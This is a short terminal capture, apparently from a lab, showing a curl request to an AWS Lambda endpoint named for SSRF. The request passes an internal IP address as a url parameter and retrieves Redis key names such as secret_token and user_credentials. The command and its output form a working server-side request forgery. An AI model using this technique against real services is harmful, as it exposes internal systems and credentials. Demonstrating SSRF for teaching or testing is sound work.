 root@021ad520ab218bf0:~/code# curl "https://vn38qkf4d5.execute-api.ap-southeast-1.amazonaws.com/defau
lt/my-lambda-ssrf-1747894857?url=http://52.221.250.138:8080/redis/keys" | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   360  100   360    0     0   1379      0 --:--:-- --:--:-- --:--:--  1379
{
  "message": "Data fetched",
  "response": {
    "statusCode": 200,
    "headers": {
      "x-powered-by": "Express",
      "content-type": "application/json; charset=utf-8",
      "content-length": "70",
      "etag": "W/\"46-i0eE+lTDm6/B7OSj6B1XhOkRJ9s\"",
      "date": "Thu, 22 May 2025 06:38:48 GMT",
      "connection": "close"
    },
    "data": "{\"keys\":[\"customer_data\",\"secret_token\",\"api_key\",\"user_credentials\"]}"
  }
}
root@021ad520ab218bf0:~/code#